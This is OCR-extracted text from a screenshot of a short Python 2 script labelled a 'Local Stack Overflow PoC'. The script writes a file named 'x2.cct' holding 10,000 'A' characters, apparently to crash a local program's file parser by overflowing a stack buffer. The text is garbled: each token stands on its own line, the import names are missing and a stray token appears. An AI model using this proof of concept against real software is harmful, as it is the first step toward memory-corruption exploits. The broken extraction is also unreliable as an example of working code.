
Cn4phux
#
import
import
print
"[x] Local Stack Overflow PoC"
try
:
   milef 
=
open
(
"x2.cct"
,
'w'
)
except
 IOError
,
 e
:
print
"Unable to open file "
,
 e

    sys
.
exit
(
0
)
print
"[x] File sucessfully opened for 
writing."
try
:
   milef
.
write
(
"A"
*
10000
)
except
 IOError
,
 e
:
print
"Unable to write to file "
,
 e

    sys
.
exit
(
0
)